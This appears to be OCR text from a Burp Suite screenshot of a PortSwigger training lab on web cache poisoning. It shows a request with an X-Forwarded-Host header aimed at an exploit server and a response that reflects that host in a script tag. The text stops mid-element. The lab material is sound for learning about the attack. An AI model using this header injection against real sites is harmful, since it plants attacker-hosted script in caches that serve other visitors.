 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a3400f1046563c48254d82b00510062.w
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: 0a3400f1046563c48254d82b00510062.web-security-academy.net
3 Cookie: session=OHXlf9PJxIfFQcA1CDDx3K0kqWiW0DLH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 X-Forwarded-Host: exploit-0ac4007904d7634b822dd7d301e000b5.exploit-server.net
19
20
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
Xcache: will be miss or hit any
7 Content-Length: 10748
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//exploit-0ac4007904d7634b822dd7d301e000b5.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='